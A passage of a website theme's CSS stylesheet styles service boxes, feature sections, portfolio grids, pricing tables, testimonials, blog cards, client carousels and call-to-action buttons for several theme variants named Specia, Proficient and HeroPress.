	 -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

}

.hero-service-color > p {

	color: #747474;

}



.hero-service-box > h3::before {

	background-image: url("images/srv-box-line.png");

	content: "";

	display: inline-block;

	position: absolute;

	left: 0;

	right: 0;

	margin: 0 auto;

	bottom: 0;

	width: 86px;

	height: 7px;

}

.hero-service-box > p {

	line-height: 24px;

	letter-spacing: 0.56px;

}

.hero-service-box:hover > p {

	color: #fff;

}

.hero-service-box > a {

	font-size: 13px;

	font-weight: bold;

	display: inline-block;

	letter-spacing: 0.52px;

	font-variant: all-caps;

	margin-top: 20px;

	padding: 9px 22px 7px;

	text-decoration: none;

	-webkit-transition: all 1s ease 0s;

	-moz-transition: all 1s ease 0s;

	-o-transition: all 1s ease 0s;

	transition: all 1s ease 0s;

}

.hero-service-image > a {

	border: solid 1px #ffffff;

	background-color: transparent;

	color: #ffffff;

}

.hero-service-image:hover > a {

	color: #ffffff;

}



.hero-service-color > a {

	border: solid 1px #747474;

	background-color: transparent;

	color: #747474;

}

.hero-service-color:hover > a {

	border: solid 1px #ffffff;

	background-color: #ffffff;

}

/* --------------------------------------

=========================================

    Features Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Specia Features

-----------------------------------------*/

.features-version-one{

    height: 100%;

    overflow: hidden;

    width: 100%;

}

.features-version-one .features-overlay {

	background: rgba(0,0,0,0.6);

    height: 100%;

    overflow: hidden;

    width: 100%;

	opacity: 0.79;

}

.features-version-one h2 {

    color: #ffffff;

}

.features-version-one p{

    color: #ffffff;

}

.features-version-one .feature-item{

    margin-bottom: 25px;

}

.features-version-one .feature-box-icon {

    border-radius: 50%;

    background: rgba(0,0,0,0);

    float: left;

    display: inline-block;

    height: 50px;

    margin-right: 10px;

    margin-left: 10px;

    position: relative;

    text-align: center;

    top: 7px;

    width: 50px;

    line-height: 35px;

    border: solid 1px #fff;

    padding: 6px 0px 0px 2px;

    font-size: 22px;

    color: #fff;

}

.features-version-one .feature-box-info {

    margin-left: 12px;

    padding-left: 70px;

    text-align: left;

}

.features-version-one .feature-box-info h4{

    font-size: 18px;

    font-family: 'Open Sans', sans-serif;

    text-align: left;

    margin: 0;

}

/*---------------------------------------

    Proficient Features

-----------------------------------------*/



.features-version-two{

    height: 100%;

    overflow: hidden;

    width: 100%;

}

.features-version-two .features-overlay {

	background: rgba(0,0,0,0.6);

	bottom: 0;

    height: 100%;

    z-index: 3;

}

.features-version-two h2 {

    color: #ffffff;

}

.features-version-two p{

    color: #ffffff;

}

.features-version-two .feature-item{

    margin-bottom: 25px;

	text-align: center;

	border: solid 1px #e9e9e9;

	padding: 20px 5px;

	background: rgba(0, 0, 0, 0.1);

}

.features-version-two .feature-box-icon {

    background: rgba(0,0,0,0);

    display: inline-block;

    height: 50px;

    margin-right: 10px;

    margin-left: 10px;

	margin-bottom: 28px;

    position: relative;

    text-align: center;

    line-height: 35px;

    padding: 6px 0px 0px 2px;

    font-size: 65px;

    color: #fff;

}

.features-version-two .feature-box-info {

	text-align: center;

}

.features-version-two .feature-box-info h4{

    font-size: 18px;

    font-family: 'Open Sans', sans-serif;

    text-align: center;

    margin: 0;

}



/*---------------------------------------

    HeroPress Features

-----------------------------------------*/



.features-version-three{

    height: 100%;

    overflow: hidden;

    width: 100%;

}

.features-version-three .features-overlay {

	background: rgba(0,0,0,0.2);

	bottom: 0;

    height: 100%;

    z-index: 3;

}

.features-version-three h2 {

    color: #ffffff;

}

.features-version-three p{

    color: #ffffff;

}

.features-version-three .feature-item{

    margin-bottom: 25px;

    text-align: center;

    border: solid 1px rgba(255, 255, 255, 0.2);

    padding: 20px 5px;

    background: rgba(0, 0, 0, 0.4);

}

.features-version-three .feature-box-icon {

    background: rgba(0,0,0,0);

    display: inline-block;

    height: 50px;

    margin-right: 10px;

    margin-left: 10px;

	margin-bottom: 28px;

    position: relative;

    text-align: center;

    line-height: 35px;

    padding: 6px 0px 0px 2px;

    font-size: 45px;

    color: #fff;

}

.features-version-three .feature-box-info {

	text-align: center;

}

.features-version-three .feature-box-info h4{

    font-size: 16px;

    font-family: 'Open Sans', sans-serif;

    text-align: center;

    margin: 0;

}

/* --------------------------------------

=========================================

    Portfolio Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Portfolio Common Style  

-----------------------------------------*/

.portfolio-version{

    background: #f4f9fc;

}

.portfolio .portfolio-version-one .col-md-6:nth-child(2n+1),

.portfolio .portfolio-version-two .col-md-6:nth-child(2n+1) { 

	clear:left; 

}

.portfolio .portfolio-version-one .col-md-4:nth-child(3n+1),

.portfolio .portfolio-version-two .col-md-4:nth-child(3n+1) { 

	clear:left; 

}

.portfolio .portfolio-version-one .col-md-3:nth-child(4n+1),

.portfolio .portfolio-version-two .col-md-3:nth-child(4n+1) { 

	clear:left; 

}



.portfolio-version .owl-theme .owl-dots .owl-dot span{

    margin: 5px;

    background: #ffffff;

    padding: 3px 10px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

    display: block;

}

.grid {

    position: relative;

    margin: 0 auto;

    padding: 0;

    max-width: 1000px;

    list-style: none;

    text-align: center;

}



/* Common style */

.grid figure {

    position: relative;

    float: left;

    overflow: hidden;

    margin: 10px 0;

    width: 100%;

    background: #000;

    text-align: center;

    cursor: pointer;

}



.grid figure img {

    position: relative;

    display: block;

    opacity: 0.8;

}



.grid figure figcaption::before,

.grid figure figcaption::after {

    pointer-events: none;

}



.grid figure figcaption,

.grid figure figcaption > a {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}



.grid figure figcaption > a {

    z-index: 1000;

    text-indent: 200%;

    white-space: nowrap;

    font-size: 0;

    opacity: 0;

}



.grid figure h2 {

    font-family: 'Open Sans', sans-serif;

    font-weight: 600;

    font-size: 20px;

    color: #ffffff;

}



.grid figure h2 span {

    font-weight: 800;

}



.grid figure h2,

.grid figure p {

    margin: 0;

}



.grid figure p {

    letter-spacing: 1px;

    font-size: 68.5%;

}

/*---------------------------------------

    Portfolio Filter  

-----------------------------------------*/

.portfolio-tab {

    text-align: center;

}

.portfolio-tab-sorting {    

    display: inline-block;

    height: auto;

    margin: 0;

    padding: 0;

    position: relative;

}

.proficient-tab li a {

	border-radius: 4px !important;

	font-weight: bold;

}

.portfolio-tab-sorting li {    

    display: inline-block;

    float: none;

    list-style: outside none none;

    margin: 8px;

    padding: 0px;

}

.portfolio-tab-sorting li a{    

    background: transparent;

    font-family: 'Open Sans', sans-serif;

    padding: 10px 17px;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

}

.portfolio-tab-sorting li a:hover {

    color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.portfolio-tab-sorting li a.active {

    color: #ffffff;

}

.heropress-tab li a {

    border-radius: 0px;

}

/*---------------------------------------

   Single View Portfolio Section

-----------------------------------------*/

.single-view-portfolio-member {

	

}

.single-view-portfolio-member span {

    font-size: 14px;

    color: #eb5310;

    font-style: italic;

    display: block;

}

.single-view-portfolio-member .portfolio_info {

	margin: 0;

	padding: 0;

	margin-top: 11px;

	list-style: none;

}

.single-view-portfolio-member .portfolio_info strong {

	min-width: 150px;

	display: inline-block;

}

.single-view-portfolio-member .portfolio_info li {

	line-height: 30px;

}

.single-view-portfolio-member .portfolio_info strong::before {

    content: "\f058";

    font-family: Fontawesome;

    font-size: 12px;

    margin-right: 6px;

}

.single-view-portfolio-member .social {

    padding: 0;

    margin-top: 14px;

    line-height: 20px;

    padding-top: 4px;

}

.single-view-portfolio-member .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.single-view-portfolio-member .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

}

.single-view-portfolio-member .social li a i {

    background: #747474;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #ffffff;

    width: 30px;

    height: 30px;

    font-size: 18px;

    -webkit-transition: all 200ms ease-out;

		-moz-transition: all 200ms ease-out;

			-o-transition: all 200ms ease-out;

				transition: all 200ms ease-out;

}

.single-view-portfolio-member .social li a i:hover {

    background: #e84c3d;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.single-view-portfolio-member .portfolio_button_area{

    padding: 20px 0;

}

.single-view-portfolio-member .portfolio_button{

    background: transparent;

    color: #1c314c;

    font-family: 'Open Sans', sans-serif;

    padding: 10px 17px;

    border: solid 2px #1c314c;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

}

.single-view-portfolio-member .portfolio_button:hover{

    color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}





/* --------------------------------------

=========================================

    Plans & Pricing Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Plans & Pricing Specia

-----------------------------------------*/

.plans-pricing{

	background: #ffffff;

}

.plans-version-one .plan {

    border-top-left-radius: 3px;

    border-top-right-radius: 3px;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-version-one .plan:hover {

    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-version-one .plan header {

    text-align: center;

}

.plans-version-one .plan h2 {

    font-size: 20px;

    font-weight: 400;

    color: #ffffff;

    padding: 6px 0;

	margin: 0;

}

.plans-version-one .plan .btn {

    margin-bottom: 0;

}

.plans-version-one .plan .price {

    padding: 2px 0;

}

.plans-version-one .plan .price * {

    font-family: 'Open Sans', sans-serif;

    line-height: 100%;

}

.plans-version-one .plan .price .amount {

    font-size: 70px;

    font-weight: 900;

    color: #ffffff;

}

.plans-version-one .plan .price .currency {

    position: relative;

    top: 16px;

    font-size: 24px;

    vertical-align: top;

    margin-right: 5px;

    color: #ffffff;

}

.plans-version-one .plan .period {

    font-size: 14px;

    color: #ffffff;

    padding-bottom: 10px;

}

.plans-version-one .plan .features {

    background: #F5F7FA;

    padding: 0;

    border: 1px solid #e7ebf1;

    border-top: none;

    border-bottom-width: 2px;

    border-bottom-left-radius: 3px;

    border-bottom-right-radius: 3px;

    margin-top: 0;

    list-style: none;

}

.plans-version-one .plan .features li {

    padding: 15px 0;

    border-top: 1px solid #e7ebf1;

}

.plans-version-one .plan .features li:first-child {

    border: none;

}

.plans-version-one .plan .features li i {

    margin-right: 10px;

}

.plans-version-one.col-4 .plan header {

    padding: 40px;

}

.plans-version-one.col-4 .plan h2 {

    font-size: 18px;

}

.plans-version-one.col-4 .plan .price .amount {

    font-size: 90px;

}

.plans-version-one.col-4 .plan .features {

    padding: 20px 30px;

}

.plans-version-one .plan .order-now{

    padding: 20px 0;

}

.plans-version-one .plan .order{

    background: transparent;

    font-family: 'Open Sans', sans-serif;

    padding: 10px 17px;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

}

.plans-version-one .plan .order:hover {

	color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-pricing .plans-version-one .col-md-6:nth-child(2n+1){ clear:left; }

.plans-pricing .plans-version-one .col-md-4:nth-child(3n+1){ clear:left; }

.plans-pricing .plans-version-one .col-md-3:nth-child(4n+1){ clear:left; }





/*---------------------------------------

    Plans & Pricing Proficient

-----------------------------------------*/

.plans-version-two .plan {

    border-top-left-radius: 3px;

    border-top-right-radius: 3px;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-version-two .plan:hover {

    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-version-two .plan header {

    text-align: center;

}

.plans-version-two .plan h2 {

    font-size: 20px;

    font-weight: 400;

    color: #ffffff;

    padding: 6px 0;

	margin: 0;

}

.plans-version-two .plan .btn {

    margin-bottom: 0;

}

.plans-version-two .plan .price {

    padding: 2px 0;

}

.plans-version-two .plan .price * {

    font-family: 'Open Sans', sans-serif;

    line-height: 100%;

}

.price_overlay {

	background: rgba(0,0,0,0.3);

}

.plans-version-two .plan .price .amount {

    font-size: 70px;

    font-weight: 900;

    color: #ffffff;

}

.plans-version-two .plan .price .currency {

    position: relative;

    top: 16px;

    font-size: 24px;

    vertical-align: top;

    margin-right: 5px;

    color: #ffffff;

}

.plans-version-two .plan .period {

    font-size: 14px;

    color: #ffffff;

    padding-bottom: 10px;

}

.plans-version-two .plan .features {

	background: #fff;

    padding: 0;

    border: 1px solid #e7ebf1;

    border-top: none;

    border-bottom-width: 2px;

    border-bottom-left-radius: 3px;

    border-bottom-right-radius: 3px;

    margin-top: 0;

    list-style: none;

}

.plans-version-two .plan .features li {

    padding: 15px 0;

    border-top: 1px solid #e7ebf1;

}

.plans-version-two .plan .features li:first-child {

    border: none;

}

.plans-version-two .plan .features li i {

    margin-right: 10px;

}

.plans-version-two.col-4 .plan header {

    padding: 40px;

}

.plans-version-two.col-4 .plan h2 {

    font-size: 18px;

}

.plans-version-two.col-4 .plan .price .amount {

    font-size: 90px;

}

.plans-version-two.col-4 .plan .features {

    padding: 20px 30px;

}

.plans-version-two .plan .order-now{

    padding: 20px 0;

}

.plans-version-two .plan .order{

    background: transparent;

    font-family: 'Open Sans', sans-serif;

    padding: 10px 17px;

    border-radius: 4px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

	font-weight: bold;

}

.plans-version-two .plan .order:hover {

	color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.plans-pricing .plans-version-two .col-md-6:nth-child(2n+1){ clear:left; }

.plans-pricing .plans-version-two .col-md-4:nth-child(3n+1){ clear:left; }

.plans-pricing .plans-version-two .col-md-3:nth-child(4n+1){ clear:left; }



/*---------------------------------------

    Plans & Pricing  HeroPress

-----------------------------------------*/

.plans-pricing{

	background: #ffffff;

}

.pricing-box{

    box-shadow: 0 0 15px 5px rgba(0, 0, 0, .10);

    padding: 60px 10px;

	margin-bottom: 32px;

}



.pricing-head h2{

    font-weight: 600;

    color: #777;

    font-size: 18px;

    margin-bottom: 20px;

}



.pricing-head h3{

    font-size: 55px;

    font-weight: 700;

    margin-bottom: 30px;

	font-family: 'Open Sans', sans-serif;

}

.pricing-head h3 span{

    display: block;

    font-size: 12px;

    text-transform: uppercase;

    color: #777;

    letter-spacing: 0;

	margin-top: 10px;

}

.pricing-details{

    margin-bottom: 30px;

}

ul.pricing-details {

    list-style: none;

}

.pricing-box .default-btn{

	background-color:transparent;

    -webkit-animation: pulse 1s;

    animation: pulse 1s;

    box-shadow: 0 0 0 2em rgba(255, 255, 255, 0);

    line-height: 45px;

    display: inline-block;

    padding: 0 25px;

    font-size: 14px;

    font-weight: 600;

}

.pricing-box .default-btn:hover {

    color: #fff;

    -webkit-animation: pulse 1s;

    animation: pulse 1s;

    box-shadow: 0 0 0 2em rgba(255, 255, 255, 0);

}

@-webkit-keyframes pulse {

  0% {

    box-shadow: 0 0 0 0 var(--hover);

  }

}



@keyframes pulse {

  0% {

    box-shadow: 0 0 0 0 var(--hover);

  }

}

.plans-pricing .col-md-6:nth-child(2n+1){ clear:left; }

.plans-pricing .col-md-4:nth-child(3n+1){ clear:left; }

.plans-pricing .col-md-3:nth-child(4n+1){ clear:left; }



/* --------------------------------------

=========================================

    Testimonial Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Testimonial Version 1 

-----------------------------------------*/

.testimonial-one{

    

}

.testimonial-one .background-overlay {

	background: rgba(0,0,0,0.6);

	bottom: 0;

    height: 100%;

    z-index: 3;

}

.testimonial-one h2 {

    color: #ffffff;

}

.testimonial-one h2 span{

    color: #e84c3d;

}

.testimonial-one p{

    color: #ffffff;

}



.testimonial-one .testimonial-version-one .item .testimonial-box{

    width: 100%;

    background: #ffffff;

    border-radius: 10px;

	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);

}

.testimonial-one .testimonial-version-one .item .testimonial-image {

    position: inherit;

    width: 80px;

    height: 80px;

    border-radius: 50%;

    background: #f2dede;

    margin: 0 auto;

    margin-bottom: -35px;

}



.testimonial-one .testimonial-version-one .item .testimonial-image img{

    width: 80px;

    height: 80px;



}

.testimonial-one .testimonial-version-one .item .testimonial-box p{

    color: #747474;

    padding: 0 17px;

	text-align: center;

}

.testimonial-one .testimonial-version-one .item .testimonial-box footer{

    border-top: solid 1px #eae8e8;

    padding-top: 10px;

}

.testimonial-one .testimonial-version-one .item .testimonial-box footer .testimonial-name{

    font-size: 15px;

	font-family: 'Open Sans', sans-serif;

}

.testimonial-one .testimonial-version-one .item .testimonial-box footer .testimonial-designation{

    font-size: 13px;

	font-family: 'Open Sans', sans-serif;

}

.testimonial-one .testimonial-version-one .owl-dots {

    position: relative;

    margin-top: 10px;

    text-align: center;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.testimonial-one .testimonial-version-one .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline;

}

.owl-theme .owl-dots .owl-dot span{

    margin: 5px;

    background: #ffffff;

    padding: 3px 10px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

      display: block;

}





/*---------------------------------------

    Testimonial Version 2 

-----------------------------------------*/

.testimonial-two{

    

}

.testimonial-two .background-overlay {

	background: rgba(0,0,0,0.6);

	bottom: 0;

    height: 100%;

    z-index: 3;

}

.testimonial-two h2 {

    color: #ffffff;

}

.testimonial-two p{

    color: #ffffff;

}



.testimonial-two .testimonial-version-two .item .testimonial-box{

    width: 75%;

	margin: 0 auto;

    background: #ffffff;

    border-radius: 1px;

	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);

}

.testimonial-two .testimonial-version-two .item .testimonial-image {

	position: relative;

    width: 80px;

    height: 80px;

    border-radius: 50%;

    background: #f2dede;

    margin: 0 auto;

    top: 36px;

}



.testimonial-two .testimonial-version-two .item .testimonial-image img{

    width: 80px;

    height: 80px;

}

.testimonial-two .testimonial-version-two .item .testimonial-box p{

    color: #747474;

    padding: 0 16px;

    text-align: left;

    font-size: 16px;

    line-height: 22px;

}

.testimonial-two .testimonial-version-two .item .testimonial-box footer{

    padding-top: 10px;

}

.testimonial-two .testimonial-version-two .item .testimonial-box footer .testimonial-name{

    font-size: 15px;

	font-family: 'Open Sans', sans-serif;

}

.testimonial-two .testimonial-version-two .item .testimonial-box footer .testimonial-designation{

    font-size: 13px;

	font-family: 'Open Sans', sans-serif;

}

.testimonial-two .testimonial-version-two .owl-dots {

    position: relative;

    margin-top: 10px;

    text-align: center;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.testimonial-two .testimonial-version-two .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline;

}

.testimonial-version-two .owl-dots .owl-dot span{

    margin: 5px;

    background: #ffffff;

    padding: 3px 10px;

	border-radius: 4px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

      display: block;

}



/*---------------------------------------

    Testimonial Version Four  

-----------------------------------------*/

.testimonial-four{

    

}

.testimonial-four .background-overlay {

	background: rgba(0,0,0,0.6);

	bottom: 0;

    height: 100%;

    z-index: 3;

}

.testimonial-four h2 {

    color: #ffffff;

}

.testimonial-four p{

    color: #ffffff;

}

.testimonial-four .testimonial-version-four .item img {

     border: 3px solid #ffffff;

     -webkit-border-radius: 50%;

     -moz-border-radius: 50%;

     border-radius: 50%;

     display: inline-block;

     font-size: 35px;

     height: 100px;

     line-height: 100px;

     margin-bottom: 20px;

     position: relative;

     text-align: center;

     width: 100px;

     z-index: 1;

     padding: 5px;

}

.testimonial-four .testimonial-version-four .item span {

     color: #ffffff;

     font-size: 16px;

}

.testimonial-four .testimonial-version-four .item h4 {

     font-weight: 700;

     margin: 25px 0 0;

	 font-size: 18px;

}

.testimonial-four .testimonial-version-four .site-heading h2 {

     color: #ffffff;

}

.testimonial-four .testimonial-version-four .site-heading h2::after {

     background: #ffffff none repeat scroll 0 0;

}

.testimonial-four .testimonial-version-four .site-heading {

     margin-bottom: 30px;

}

.owl-theme .owl-dots {

     margin-top: 30px;

}

.testimonials-area .testimonial-items .owl-dots {

     margin-top: 20px !important;

}

.testimonials-area .testimonial-items .owl-dots span {

     background: #ffffff none repeat scroll 0 0;

     border-radius: inherit;

     height: 4px;

     width: 30px;

     margin: 0 7px;

}

.testimonial-four .testimonial-version-four .owl-controls .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline

}

.testimonial-four .testimonial-version-four .owl-controls .owl-dots .owl-dot span{

    margin: 3px;

    background: transparent;

    padding: 3px;

	border-radius: 50%;

	border: 2px solid #fff;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

      display: block;

}

.testimonial-four .testimonial-version-four .owl-controls .owl-dots .owl-dot.active span {

	padding: 3px;

}

.owl-theme .owl-controls .owl-nav .disabled {

    opacity: .5;

    cursor: default

}

/* .owl-theme .owl-dots .owl-dot span { */

   /* background: #d6d6d6; */

/* } */



/* --------------------------------------

=========================================

    Latest Blog Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Blog Version 1 

-----------------------------------------*/

.latest-blog {

	background: #ffffff;

}

.blog-version-1{



}

.blog-version-1 article {

    background: #fbfbfb;

    border: 1px solid #f5f6f8;

    padding-bottom: 37px;

    margin-bottom: 30px;

}

.blog-version-1 article:hover footer.entry-footer{

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.blog-version-1 header.entry-header{

    padding: 10px 20px;

}

.blog-version-1 footer.entry-footer {

    font-size: 13px;

    color: #ffffff;

    padding: 10px 20px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.blog-version-1  h2.entry-title {

    line-height: 24px;

}

.blog-version-1 h2.entry-title a {

    font-family: 'Open Sans', sans-serif;

    font-size: 18px;

    color: #203143;

}



.post_date {

    position: absolute;

	background: rgba(0,0,0,0.5);

    height: 70px;

    z-index: 999;

    color: #fff;

    font-size: 35px;

    padding: 15px;

    font-weight: 700;

	text-align: center;

}

.post_date .date{

    display: block;

    font-size: 20px;

    line-height: 24px;

    padding: 0;

}

.post_date h6 {

    font-size: 14px;

    font-weight: lighter;

    line-height: 20px;

    margin: 0px;

    text-align: center;

	color: #ffffff;

}



/*---------------------------------------

    Blog Version 2 

-----------------------------------------*/

.latest-blog {

	background: #ffffff;

}

.blog-version-3{



}

.blog-version-3 article {

    padding-bottom: 37px;

    margin-bottom: 30px;

    box-shadow: 0px 15px 16px 0px rgba(0, 0, 0, 0.08);

}

.blog-version-3 article:hover footer.entry-footer{

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.blog-version-3 header.entry-header{

    padding: 10px 20px;

}

.blog-version-3 footer.entry-footer {

    font-size: 13px;

    color: #ffffff;

    padding: 10px 20px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.blog-version-3  h2.entry-title {

    line-height: 24px;

}

.blog-version-3 h2.entry-title a {

    font-family: 'Open Sans', sans-serif;

    font-size: 18px;

    color: #203143;

}



.post_date {

    position: absolute;

	background: rgba(0,0,0,0.5);

    height: 70px;

    z-index: 999;

    color: #fff;

    font-size: 35px;

    padding: 15px;

    font-weight: 700;

	text-align: center;

}

.post_date .date{

    display: block;

    font-size: 20px;

    line-height: 24px;

    padding: 0;

}

.post_date h6 {

    font-size: 14px;

    font-weight: lighter;

    line-height: 20px;

    margin: 0px;

    text-align: center;

}



/* --------------------------------------

=========================================

    Client Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Client Version Specia 

-----------------------------------------*/

.client-version-one{



}

.client-version-one .background-overlay {

    background: rgba(0,0,0,0.6);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.client-one p{

    color: #747474;

}

.client-one .owl-dots {

    position: relative;

    margin-top: 10px;

    text-align: center;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

}

.client-version-one .owl-controls .owl-dots .owl-dot span{

    margin: 5px;

    background: #1c314c;

    padding: 3px 10px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

    display: block;

}

.client-version-one .client-one .item .client-image {

    padding: 20px;

}



/*---------------------------------------

    Client Version Proficient 

-----------------------------------------*/

.client-version-two{



}

.client-version-two .background-overlay {

    background: rgba(0,0,0,0.6);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.client-two p{

    color: #747474;

}

.client-two .owl-dots {

    position: relative;

    margin-top: 10px;

    text-align: center;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

}

.client-version-two .owl-controls .owl-dots .owl-dot span{

    margin: 5px;

    background: #1c314c;

    padding: 3px 10px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

    display: block;

}

.client-version-two .client-two .item .client-image {

    padding: 20px;

    background: #fff;

    border: solid 1px #eee;

}

.client-version-two .owl-dots .owl-dot span {

	border-radius: 4px;

}



/* --------------------------------------

=========================================

    Footer Features Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Footer Features Version 1 

-----------------------------------------*/

.feature{

    background: #203143;

}







/*---------------------------------------

    Specia Version

-----------------------------------------*/

.call-to-action-one .background-overlay{

	opacity: 0.9;

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.call-to-action-one h2 {

    font-family: 'Raleway', sans-serif;

    font-size: 26px;

    font-weight: 800;

    color: #ffffff;

    padding-top: 3px;

	margin: 0 0 13px;

}

.call-to-action-one h2 span{

    color: #ffffff;

}

.call-to-action-one .call-btn-1{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

    padding: 12px 24px;

	border: solid 1px #ffffff;

    border-radius: 30px;

	display: table-cell;

	float:right;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.call-to-action-one .call-btn-1:hover{

    background: #ffffff;

    border-color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    Proficient Version

-----------------------------------------*/

.call-to-action-two .background-overlay{

	background: rgba(0,0,0,0.7);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.call-to-action-two h2 {

    font-family: 'Raleway', sans-serif;

    font-size: 30px;

    font-weight: 800;

    color: #ffffff;

    padding-top: 3px;

	margin: 0 0 13px;

}

.call-to-action-two p {

    font-size: 14px;

    color: #ffffff;

}

.call-to-action-two h2 span{

    color: #ffffff;

}

.call-to-action-two .call-btn-2{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

	font-weight: bold;

